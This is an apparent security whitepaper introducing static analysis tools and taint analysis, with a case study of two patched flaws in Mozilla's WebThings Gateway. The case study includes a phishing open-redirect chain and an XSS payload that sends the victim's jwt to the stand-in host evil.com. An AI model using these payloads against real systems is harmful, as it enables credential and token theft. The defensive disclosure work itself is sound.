WHITEPAPER

# SOURCE CODE STATIC ANALYSIS FOR SOFTWARE SECURITY

DECEMBER 2020

#### AUTHOR

Panagiotis Vasilikos Alexandra Institute

Published by

#### THE ALEXANDRA INSTITUTE

December 2020and the state of the state of the state of the state of the

<u> 1989 - Johann Barnett, martin sa</u>

## **TABLE OF CONTENTS**

the control of the control of the control of

| 1                       |  |
|-------------------------|--|
| $\overline{2}$          |  |
| 3                       |  |
| $\overline{\mathbf{4}}$ |  |
| 5                       |  |
| 6                       |  |
| $\overline{7}$          |  |
| 8                       |  |### <span id="page-3-0"></span>1 EXECUTIVE SUMMARY

In recent years, many enterprises have become victims of cyberattacks due to software vulnerabilities exhibited in their deployed software. The latter has resulted in software security becoming a major concern of software development teams. Although the efforts of prioritizing software security have been increased, many developers are still lacking the appropriate knowledge and tools for effectively improving and maintaining the security of their software.

*Static analysis* is a powerful technique which enables one to automatically reason about the absence of bugs within a piece of software without actually executing it. Developers can get deep insights regarding their code's quality by simply setting up and running a static analysis tool for their project. Both the automation and static checks provided by those tools have made static analysis a key process within a secure software development life cycle.

In this paper, we cover the fundamentals of static analysis and we discuss some of the state-of-the-art static analysis tools which can be used to find security vulnerabilities within the list of the top 25 most dangerous software weaknesses (CWE). We also present a case study of two security vulnerabilities found by us using static analysis tools in a major open-source IoT project, the WebThings Gateway by Mozilla.

The paper is intended as a practical guide to static analysis tools for software developers and security experts who conduct code reviews or perform research on software security.# <span id="page-4-0"></span>2 INTRODUCTION

Every day more enterprises become victims of cyberattacks, leading to severe security breaches. The latest report by Forrester [1] shows that in 2020, application software is the prime asset targeted by adversaries in cyberattacks. In particular, 42% of the cyberattacks were carried out by exploiting a software vulnerability and 35% of it was through a web application. Along the same lines of research, in Veracode's 2019 report [2], 85,000 software applications have been under test for security vulnerabilities, where 10 million flaws have been discovered.

Those results can be seen as a consequence of various factors, including:

- The rapid growth of new software technologies within the spaces of Cloud Computing, the Internet of Things (IoT), Big Data, and Artificial Intelligence has created many successful businesses. However, many of those products come with insufficient security and low maturity.
- The ease of extending an application's functionality by using third-party open-source software. When this is done without care, it can introduce security holes within the application. An indicator of this is the fact that the number of vulnerabilities in open-source software in 2018 has seen an increase of almost 50% in 2019 [3].
- The requirements of interconnectivity through wireless links, as well as the enormous size in lines of code and integrated components highly increase the complexity of modern applications. Complexity can be the worst enemy of security, introducing vulnerabilities which are difficult to detect by software developers, but eventually they are discovered by skilled adversaries.
- High competition as well as the market needs push for more software development, however, this leaves small time frames for software testing and security reviews for software development teams.
- Software development teams lack proper security training, while on the other hand, adversaries and software exploitation frameworks are becoming more sophisticated.

In order to produce sufficiently secure software, security needs to be pushed left in the software development life cycle. At first, software development teams should begin with establishing continuous processes on education regarding the best secure codingpractices and the latest attacks. Acquiring security education could enhance code reviews with security inspections and would enable developers to use automated tools for detecting software vulnerabilities in the early stages of software development. Automated tools do not only identify potential security holes left in the software, but they also improve the efficiency of code reviews.

In this paper, we focus on a specific class of automated tools, that is the class of source code static analysis tools (SAT). SAT provide security insights about a piece of software by only examining its source code and without the need of executing it. We cover the theoretical fundamentals of static analysis, and we then present some of the state-of-theart SAT which can be used in order to detect high-severity vulnerabilities included in the 2020 CWE (common weakness enumeration) list [4] of the 25 most dangerous software weaknesses.

We also present a case study of two real-world vulnerabilities within the world of IoT. which we discovered using SAT. In particular, our case study is concerned with the WebThings gateway provided by Mozilla [\(https://iot.mozilla.org/\),](https://iot.mozilla.org/) which allows one to control its smart house devices via a web application. The vulnerabilities discovered there allow an adversary to perform a phishing attack which would result in the gateway being compromised, which would give the adversary full control of the smart devices connected to the gateway.

The rest of the paper is organized as follows: In Sectio[n 3,](#page-6-0) we present the main techniques used behind SAT, and in Section [4](#page-9-0) we refer to some of the state-of-the-art SAT. In Section [5,](#page-14-0) we present our case study, while in Section [6,](#page-20-0) we discuss complementary approaches to SAT. Finally, in Section [7,](#page-22-0) we give our conclusions.### <span id="page-6-0"></span>3 SOURCE CODE STATIC ANALYSIS

Source code static analysis offers automated techniques which can be used at *compiletime* in order to efficiently *approximate* a program's behaviours which rise dynamically during its execution. Those approximations are then used to tackle a great range of problems such as code optimization, dead code elimination, detection of program states which could lead to a program crash, detection of security vulnerabilities and more.

One could now ask why static analysis can only approximate a program's behaviours, and why it cannot always produce precise solutions to a given problem. The answer to this question lies within the fact that many of those problems are in general *undecidable,* i.e. it has been proven that there does not exist an algorithm which can provide a yes-no answer to the problem. The latter has been clearly proven in Rice's Theorem [5] which informally states that "Any non-trivial property of the behaviour of programs in a Turingcomplete language is undecidable".



<span id="page-6-1"></span>*Figure 1: The nature of approximation in static analysis.*In particular, an approximation in static analysis can be either an *over-approximation* or an *under-approximation*. Results from an analysis which uses over-approximation contain *at least* all the possible program behaviours. However, behaviours that wouldn't occur in a real execution of the program may also be contained in the results. Such artificial behaviours produced by an analysis are called false positives. To understand the latter consider a process whose source code contains the following snippet written in the C language

 $\ldots$ ; bytes = recv(s, buf, sizeof(buf), 0);  $\ldots$ 

The process receives data from the network and stores it in the buffer buf. Most static analyses which perform an over-approximation to calculate the set of potential values that buf can hold will produce that data in it could be *anything*. However, in reality this process could have been deployed in an internal network where it only communicates with other processes which send data within a very restricted range.

On the other hand, results produced by an analysis which performs an underapproximation contain behaviours which are *certain to occur* during a program's execution. This approach, however, is expected to miss some of the program's real behaviours. These concepts of approximation are illustrated in [Figure 1.](#page-6-1)

The techniques used to calculate those approximations vary and depend on the specifics of the problem solved by the static analysis. Some of the most common techniques<sup>1</sup> are Abstract Interpretation [6], Symbolic Execution [7], Annotated Type Systems and Algorithms [8].

For many static analyses it is convenient to work on a *model* which represents a given program. The model is used to capture the program's properties which are relevant for the analysis, and thus simplifies the problem's calculation but also boosts the calculation's performance. Those models are often intermediate representations of the program's source code which is performed by compilers or virtual machines. In particular, the main models utilized by a static analysis are graphs such as the *abstract syntax tree* (AST), the *control flow graph* (CFG) and the *data flow graph* (DFG). The AST captures the syntactic properties of the source-code, the CFG captures the order of execution of the program's statements, while the DFG contains information regarding how information is transferred between the different objects and variables within a program.

*<sup>1</sup> The details of those techniques are out of the scope of this paper. For further details we refer the reader to the appropriate references.*

*Figure 2: A high-level overview behind a static analysis process*

Fig. 2 depicts a high-level overview of the process followed by a static analysis. The process begins with a lexical analysis by passing the program's source-code to the lexer. The lexer produces a sequence of tokens (i.e. a list of strings with well-defined meaning), which are fed to the parser. The parser constructs the parse tree that is a structural representation of the program. The latter usually contains a lot of detailed information regarding the program's syntax. Since most of the time not all this information is relevant for the static analysis, the parse tree is passed to an AST constructor which calculates the program's AST, filtering out redundant information.

Next, depending on the purpose of the static analysis, we have the following three cases: (a) the AST is traversed and the final results are calculated (Fig. 2 middle), (b) the AST is used to calculate the DFG (Fig. 2 top) and the final results are produced by traversing it or (c) the AST is used to calculate the CFG (Fig. 2 bottom) and the analysis results are calculated after traversing it. Finally, it should be noted that in many static analyses, all of those graphs will be utilized in order for the analysis results to be calculated.### <span id="page-9-0"></span>4 STATIC ANALYSIS TOOLS

In this section, we refer to some of the state-of-the-art static analysis tools and their characteristics. All of the tools are easy to set up and use, and they come with clear documentation.

Table 1 summarizes the tools including information regarding the languages and the analysis that they support.

| Tool                         | <b>Supported Languages</b>                                                                                             | <b>Supported Analysis</b>             |
|------------------------------|------------------------------------------------------------------------------------------------------------------------|---------------------------------------|
| Infer                        | Java, C,C++, Objective-C                                                                                               | Data Flow, Control Flow               |
| SonarQube                    | Java, Javascript, C#,<br>TypeScript, Kotlin,<br>Ruby, Go, Scala, Flex,<br>Python, PHP,<br>HTML, CSS, XML and<br>VB.NET | Data Flow, Control Flow,<br>Syntactic |
| <b>JSlint</b>                | Javascript                                                                                                             | Syntactic                             |
| Flawfinder                   | $C, C++$                                                                                                               | Syntactic                             |
| LGTM                         | Java, Python, JavaScript,<br>TypeScript,<br>C#, Go, C and C++                                                          | Data Flow, Control Flow,<br>Syntactic |
| CodeSonar                    | $C, C++$                                                                                                               | Data Flow, Control Flow,<br>Syntactic |
| <b>CPPCheck</b>              | $C, C++$                                                                                                               | Data Flow, Control Flow,<br>Syntactic |
| <b>Clang Static Analyzer</b> | C,C++,Objective-C                                                                                                      | Data Flow, Control Flow,<br>Syntactic |
| <b>Bandit</b>                | Python                                                                                                                 | <b>Syntactic Analysis</b>             |
| Pyre                         | Python                                                                                                                 | Data Flow, Control Flow               |

*Table 1: List of static analysis tools.*#### 4.1 INFER

Infer is an open-source tool written in OCAML. It was initially developed by the start-up Monoidics in 2009, which later in 2013 was acquired by Facebook. The tool can be used to detect security vulnerabilities in Java, C, C++ and Objective-C. The analysis behind Infer leverages sophisticated mathematical techniques such as separation logic [9, 10, 11], bi-abduction [12] and abstract interpretation [6]. Some of the security bugs found by Infer are null pointer exceptions, resource leaks, annotation reachability, missing lock guards, concurrency race conditions and buffer overflows. The official website of the tool can be found a[t https://fbinfer.com/,](https://fbinfer.com/) while the paper [13] describes Facebook's experience in integrating Infer into their software development cycle.

#### 4.2 SONARQUBE

SonarQube is a tool which offers a wide range of analysis for most modern programming languages such as Java, Javascript, C#, TypeScript, Kotlin, Ruby, Go, Scala, Flex, Python, PHP, HTML, CSS, XML and VB.NET. It can detect various classes of security issues including the ones listed in the CWE top 25 [4]. It comes with a rich user interface that enables code reviews to be shared among developers and security analysts. In addition to that, it can be easily integrated with continuous integration engines such as Jenkins, Azure DevOps, TeamCity, Bamboo etc., while it also supports numerous source configuration management tools such as Git, Subversion, CVS, Mercurial e.t.c. The official website of the tool is at [https://www.sonarqube.org/.](https://www.sonarqube.org/)

### 4.3 JSLINT

JSLint is a code quality tool for a subset of Javascript. It performs syntactic analysis of programs, and whenever it detects an issue it produces a description about it. Even though JSLint doesn't support security checks, its code quality insights can be used to improve the structure and readability of a Javascript program, preparing it for a security code review. The official website of the tool is at [https://jslint.com/.](https://jslint.com/)

### 4.4 FLAWFINDER

Flawfinder is a simple tool that detects security flaws in programs written in C and C++ by performing a syntactic analysis. In particular, the tool checks a program against a built-in database of C/C++ functions with well-known problems, such as buffer overflow risks (e.g., strcpy(), strcat(), gets(), sprintf(), and the scanf() family), format string problems  $\text{[V]}$ [f]printf(),  $\text{[V]}$ snprintf(), and syslog()), race conditions (such as access(), chown(), chgrp(), chmod(), tmpfile(), tmpnam(), tempnam(), and mktemp()), potential shellmetacharacter dangers (most of the exec() family, system(), popen()), and poor random number acquisition (such as random()).

The official website of the tool is at [https://dwheeler.com/flawfinder/.](https://dwheeler.com/flawfinder/)

#### 4.5 LGTM

LGTM is a security analysis platform developed by Semmle. LGTM is free for open-source projects, it can be integrated with GitHub and BitBucket and it can analyze programs written in Java, Python, JavaScript, TypeScript, C#, Go, C and C++. The analyses used by LGTM are written as queries using the declarative language CodeQL and can be used to detect some of the most daunting security vulnerabilities. In addition to that, LGTM offers the option for developing customized queries. Finally, the tool offers a webapplication which gives quality metrics of a software project by comparing it to other opensource projects which have been analyzed with LGTM. The official website of the tool is at [https://semmle.com/.](https://semmle.com/)

#### 4.6 CODESONAR

CodeSonar is a security analysis tool for C and C++ code which has been developed by Grammatech. The tool provides a user interface for reviewing the security issues detected in the code, while it also provides a module for path and call tree visualization which eases the task of determining if an issue is a false or true positive. Some of the security defects detected by the tool are buffer overflows, cast and conversion problems, command injections, concurrency errors, memory leaks, and null pointer dereferences. The official website of the tool is at [https://www.grammatech.com/codesonar-cc.](https://www.grammatech.com/codesonar-cc)

### 4.7 CPPCHECK

Cppcheck is an open-source static analysis tool for C and C++ which has been designed such that it produces very few false positives. Some of the issues detected by it are division by zero, integer overflows, null pointer dereferences, buffer overflows, uninitialized variables, improper access control and input validation errors. Cppcheck is very easy to use and it can be found at [http://cppcheck.sourceforge.net/.](http://cppcheck.sourceforge.net/)

#### 4.8 CLANG STATIC ANALYZER

Clang static analyzer is an open-source static analysis tool for C, C++ and Objective-C code. The tool has been built on top of Clang and LLVM and consists of a set of C/C++ libraries which can be used as building blocks for building other static analysis tools. Some of the bugs detected by the tool are null pointer dereferences, use after free, division byzero, use of uninitialized variables and memory leaks. The results of the tool can be displayed on a web browser where detailed information regarding the detected bugs is presented. The official website of the tool is at [https://clang-analyzer.llvm.org/.](https://clang-analyzer.llvm.org/)

#### 4.9 BANDIT

Bandit is an open-source static analysis tool for detecting security holes in Python. The tool performs a syntactic analysis of a program and checks it against a database of wellknown security issues. Some of the security issues detected by Bandit are code injections, use of unsafe functions, hard-coded credentials, weak permissions on files and more. For each detected issue the tool provides a risk score which can be used for prioritizing its fix, while it also sometimes provides links with suggestions regarding how to fix the issue. The official website of the tool is at [https://pypi.org/project/bandit/.](https://pypi.org/project/bandit/)

#### 4.10 DATA FLOW GRAPH (DFG)



<span id="page-12-0"></span>*Figure 3: An example of a DFG used for taint analysis.*#### 4.11 PYRE

Pyre is an open-source tool which performs type-checking and security analysis for programs written in Python. In particular, the security analysis is implemented by Pysa – a static analysis tool which can detect dangerous information flows within a program by performing taint analysis (to be explained in the next section). The official website of the tool is at [https://pyre-check.org/.](https://pyre-check.org/)### <span id="page-14-0"></span>5 FINDING REAL WORLD BUGS WITH SAT

In this section, we present two security vulnerabilities which we found in Mozilla's WebThings Gateway. The vulnerabilities were detected using the static analysis tool LGTM. LGTM allows one to perform taint analysis in order to detect dangerous information flows. We begin by describing how taint analysis works, and we then proceed with our vulnerability findings.

#### 5.1 TAINT ANALYSIS

Taint analysis [14, 15, 16] tracks how information flows between the different variables and objects of a program. Intuitively, the aim of the analysis is to determine (a) if *untrusted*  data can influence variables with high integrity or (b) if *sensitive* data can end up in *public*  variables which can be observed by adversaries. Some of the bugs which can be detected by taint analysis are sql/nosql injections, command injections, exposure of sensitive information and cross-site scripting attacks.



*Figure 4:The architecture of the WebThings Gateway.*

<span id="page-14-1"></span>The information flow tracking process of taint analysis defines the concepts of *sinks* and *sources*. Those concepts have different meaning depending on the desired security goal we would like to achieve. In the case of an integrity goal the sources describe the places where untrusted data can enter the program, e.g. user provided input, files, environmentvariables, HTTP request parameters, network data etc., while sinks describe places where only trusted data should end up, e.g. input to OS commands or database queries. On the other hand, in the case of confidentiality sources describe the places where sensitive data originates, e.g. password files, credentials, cryptographic keys etc., while sinks describe the places and variables in code which can be publicly observed, e.g. files with weak permissions, standard output or data sent through HTTP.

Data originated from sources becomes *tainted*, while, whenever tainted data is used to define the value of some other variable, this variable becomes tainted as well. A violation is reported whenever tainted data enters a sink. In particular, the analysis tracks how tainted data is propagated using a DFG. To understand this through an example consider the program depicted in [Figure 3.](#page-12-0) The program receives the input y and uses it to define the local variable x.

Next, if a certain condition b is fulfilled, x defines the value of z and the program returns, otherwise, the program returns x. On right side of [Figure 3](#page-12-0) we can see the program's DFG which consists of nodes with variables. Whenever information flows between variables, a directed edge is connecting the appropriate nodes. For instance, there is an edge from the expression node y to the expression node x due to the assignment  $x = y$ . Similarly, there is an edge connecting x and z because of the assignment  $z = x$ . Now if y is tainted data, then because of the DFG both x and z will be tainted. In addition to that, if now z is a sink then the analysis will report a violation.

Let's now see how we utilized taint analysis to find two real-world security vulnerabilities.

#### 5.2 WEBTHINGS GATEWAY

We performed a security review of the WebThings IoT Gateway developed by Mozilla. We found two vulnerabilities which can be exploited by an adversary to (a) redirect a victim to a malicious website, steal the victim's credentials and (b) steal the victim's jason web token (jwt) and authenticate to the gateway.

The first vulnerability is an open redirect (cwe-601), while the second one is a cross-site scripting (cwe-79). Both of the vulnerabilities have now been patched, while CVE-2020– 6803 [\(https://nvd.nist.gov/vuln/detail/CVE-2020-6803\) h](https://nvd.nist.gov/vuln/detail/CVE-2020-6803)as been assigned to the first vulnerability and CVE-2020–6804 [\(https://nvd. nist.gov/vuln/detail/CVE-2020-6804\)](https://nvd.nist.gov/vuln/detail/CVE-2020-6804) to the second one.

Before we begin describing the details of discovering and exploiting the vulnerabilities, we will briefly describe Mozilla's IoT gateway.#### $5.2.1$ ARCHITECTURE

Mozilla is working on a project called WebThings. WebThings is an open-source implementation of the Web of Things, whose idea is to provide a generic software design framework which would allow IoT devices to be connected and discovered through the World Wide Web. In other words, WebThings is the IoT's application layer to the network layer providing flexibility in creating and connecting IoT devices which run on different platforms.

For the purpose of the WebThings project, Mozilla has implemented a gateway which allows you to connect and control your smart home devices through a web interface. The architecture<sup>2</sup> of the gateway is depicted in [Figure 4.](#page-14-1) The gateway (Pi Gateway in Fig. 4.) can run either on a raspberry Pi or a Linux machine, while your smart devices (Smart Home in Fig. 4) can be connected to the gateway and exchange information through your local network. You can control your devices through a web-interface using a web-browser. In particular, the web-interface can either be accessed locally (Web-App left in Fig. 4.) or through the internet using HTTPS (Web-App right in Fig. 4) by obtaining a subdomain of mozilla-iot.org. The latter would require your gateway to be connected to your home router (Router in Fig. 4).

To authenticate to the gateway you first need to visit the gateway's login url – for instance, in my case that would b[e https://panava.mozilla-iot.org/](https://panava.mozilla-iot.org/login) [login](https://panava.mozilla-iot.org/login) where panava.mozilla-iot.org is my Mozilla's subdomain. Next, you need to provide your email and password, and upon successful authentication, you receive a jason web token (jwt) which can be then used to authenticate to the gateway in future requests. The code of the login script can be found in [Figure 5.](#page-17-0)

*<sup>2</sup> Note that the latest architecture of the gateway may differ from the one described here.*```
function setupForm() {
 const form = document.getElementById('login-form');
 const email = document.getElementById('email');
const password = document.getElementById('password');
 const errorSubmission = document.getElementById('error-submission');
 form.addEventListener('submit', (e) => {
   e. preventDefault();
   errorSubmission.classList.add('hidden');
   const emailValue = email.value;
   const passwordValue = password.value;
   API.login(emailValue, passwordValue).
     then(() \Rightarrow {
       const search = window.location.search;
       const match = search.match(/url=([^x=\&]+)/);
       let url = ' / ' ;if (match) \{url = decodelRIComponent(match[1]);window.location.href = url;\left| \cdot \right|.
     catch((err) \Rightarrow{
       errorSubmission.classList.remove('hidden');
       errorSubmission.textContent = err.message;
       console.error(err);
     \}) ;
 \});
```
*Figure 5:The source code for the gateway's login page.*

<span id="page-17-0"></span>The code is relatively simple — it creates a login form which asks you for an email and a password. Once you fill out the form and press the submit button an authentication request to an API is made at line 26. If the authentication succeeds something interesting happens. In particular, at lines 28–29 the script is checking if there exists a query parameter with name url in the login url. In case it finds it you will be redirected to the value of the url parameter.For instance if you visit https://panava.mozilla-iot.org/login?url=https://www.google.com then after a successful authentication you will be redirected to Google's search engine.

#### VULNERABILITIES IN MOZILLA'S IOT GATEWAY LOGIN PAGE  $5.2.2$

Both the open redirect and the cross-site scripting vulnerabilities are due to the url redirection functionality of the login script. Let's now see how we detected the vulnerabilities and how one can exploit them.

**Open Redirect** This vulnerability allows an adversary to redirect a victim to a malicious website and then steal the victim's credentials.

To exploit the vulnerability an adversary needs to know the subdomain of the victim, e.g. this would be panava.mozilla-iot.org in my case, and then it proceeds with the following steps:

- $\cdot$  The adversary creates a webpage which looks identical to the login page provided by Mozilla's gateway, e.g. : [http://www.evil.com/login.](http://www.evil.com/login)
- The adversary uses a phishing email and convinces the victim to visit the link [https://panava.mozilla-iot.org/login?url=http://www.evil.com/login.](https://panava.mozilla-iot.org/login?url=http://www.evil.com/login)
- The victim visits the link and submits its credentials. If the authentication is successful, the victim will be redirected to http://www.evil.com/login.
- The victim resubmits its credentials but now to the malicious website.
- The adversary has now the victim's credentials and can authenticate to the gateway.

We used LGTM's taint analysis to detect this vulnerability. The tool immediately detected the vulnerability in less than 1 minute. The way the tool found the vulnerability is by labeling the windows.location.search variable in line 28 as source, and the windows.location.href variable in line 36 as sink. This is because the value of windows.location.search can be crafted by an adversary. In the DFG we will have the following information flows windows.location.search $\rightarrow$  search  $\rightarrow$  match  $\rightarrow$  url  $\rightarrow$ windows.location.href, and thus tainted data flows into a sink.

**Cross-Site Scripting** This vulnerability allows an adversary to steal the victim's jwt and consequently authenticate to the gateway and control the victim's smart devices.

This vulnerability was not flagged by the tool directly, however the taint analysis results from the open-redirect vulnerability was a good indicator to proceed with further investigation. First ,we need to know that jason web tokens stored in the browsers local storage can be accessed through Javascript. In particular, for the gateway, the jwt can be accessed with the following call localStorage.getItem('jwt'). Since we now know that we can access the token, let's see how an adversary can exploit this.As with the exploitation of the open redirect vulnerability, here the adversary needs to know the subdomain of the victim, e.g. the domain panava.mozillaiot.org. Next, the adversary proceeds as:

- The adversary sets up a server at http://www.evil.com which will be used to capture the jwt of the victim.
- The adversary uses a phishing email and convinces the victim to visit the link https://panava.mozilla-iot.org/login?url=javascript:var i = new Image; i.src = "http://www.evil.com/?" +localStorage.getItem('jwt').
- The victim visits the link and submits its credentials.
- If the authentication is successful, the victim's jwt will be sent to the malicious website. The adversary can now use the jwt to connect to the gateway.

We just showed how critical vulnerabilities can be found by SAT, without a lot of effort. Thus, we highly encourage developers to get more familiar with SAT and taint analysis.



<span id="page-19-0"></span>*Figure 6: Secure Software Development Lifecycle*### <span id="page-20-0"></span>6 COMPLEMENTARY APPROACHES

Static analysis offers efficient and automatic techniques for detecting some of the most severe security vulnerabilities. However, static analysis is not a silver bullet solution to software security. Instead it should be seen as a necessary process within a secure software development lifecycle (SDLC).

SDLC is a framework of processes that need to be followed in order to build, monitor and maintain secure software. SDLC begins by establishing and documenting the security and privacy requirements for the software. Next, the important assets involved in the software (e.g. passwords, databases, cryptographic keys etc.) and the potential threats to them should be identified and the likelihood of a threat compromising an asset should be calculated. The latter is usually referred to as Risk Analysis.

Once the first components of the software are developed, static analysis tools can be used to detect early security defects. In addition to this, the components should be reviewed through manual core reviews. If the components use third-party software, then a vulnerability assessment should be performed in order to detect any known published vulnerabilities. If a binary software component is used, which is not possible to obtain its source-code, then static analysis for binaries should be used to scan it.

Once the software reaches a mature version, dynamic analysis can take place. Dynamic analysis includes but is not limited to (an) internal or external penetration testing which aims to simulate real attack scenarios against the software (b) fuzz testing [17, 18] that is an automated technique which can efficiently test the software's interfaces and APIs with random input and detect security bugs in it (c) address sanitizers [18] which can be used in C and C++ code in order to instrument the code such that useful information would be given to the developer in case of a crash or an error, and finally, (d) property based testing [19] which can be used to formally describe the desired security properties and then check the software against them using random input.

At this stage, the software should be ready to be deployed and thus monitoring mechanisms such as network and software logs should be used in order to detect unusual behaviours. Monitoring mechanisms also include bug bounty programs which allow external researchers to detect novel security vulnerabilities in the software. Finally, we have the implementation of a well-documented response plan that addresses how to prioritize and patch new vulnerabilities.The SDLC framework is depicted in [Figure 6.](#page-19-0) The number of \$ in each of the different SDLC processes is an intuitive illustration of how much a bug fix would cost at this particular stage of the SDLC. All the processes involved in SDLC can complement the checks of SAT and increase the overall security of the software.### <span id="page-22-0"></span>7 CONCLUSION

In order to tackle the latest increasing number of cyberattacks on software, continuous and thorough security reviews using manual and automated techniques are needed.

Static analysis provides powerful automatic tools that allow one to detect severe security vulnerabilities in software. Although the first static analysis tools were only able to analyze toy programs, nowadays, both industry and academia offer a wide variety of mature tools that can analyze thousands of lines of software written in any modern programming language. However, those tools still remain unknown to developers and they are not widely adopted.

In this paper, we have presented an introductory guide to the fundamentals of static analysis. We discussed commercial and open-source static analysis tools and we also presented how we used static analysis to detect two security vulnerabilities in the WebThings gateway developed by Mozilla. Even though we haven't included instructions on how to setup and use the tools, we believe that all of them are very intuitive and well documented.### <span id="page-23-0"></span>8 REFERENCES

- [1] S. Cariell, A. DeMartine, M. Bongarzone, and P. Dostie, "The state of application security, 2020 applications remain the top external attack method; don't get complacent," 2020.
- [2] "State of software security," *Veracode*, vol. 10.
- [3] "The state of open-source security vulnerabilities," *WhiteSource Annual Report 2020*.
- [4] MITRE, "2020 cwe top 25 most dangerous software weaknesses,"
- [5] H. G. Rice, "Classes of recursively enumerable sets and their decision problems," *Transactions of the American Mathematical Society*, vol. 74, no. 2, pp. 358–366, 1953.
- [6] P. Cousot and R. Cousot, "Abstract interpretation: A unified lattice model for static analysis of programs by construction or approximation of fixpoints," in *Conference Record of the Fourth ACM Symposium on Principles of Programming Languages, Los Angeles, California, USA, January 1977* (R. M. Graham, M. A. Harrison, and R. Sethi, eds.), pp. 238–252, ACM, 1977.
- [7] J. C. King, "Symbolic execution and program testing," *Commun. ACM*, vol. 19, no. 7, pp. 385–394, 1976.
- [8] F. Nielson, H. R. Nielson, and C. Hankin, *Principles of program analysis*. Springer, 1999.
- [9] P. W. O'Hearn, J. C. Reynolds, and H. Yang, "Local reasoning about programs that alter data structures," in Computer Science Logic, 15th International Workshop, CSL 2001. 10th Annual Conference of the EACSL, Paris, France, September 10-13, 2001, Proceedings (L. Fribourg, ed.), vol. 2142 of Lecture Notes in Computer Science, pp. 1–19, Springer, 2001.
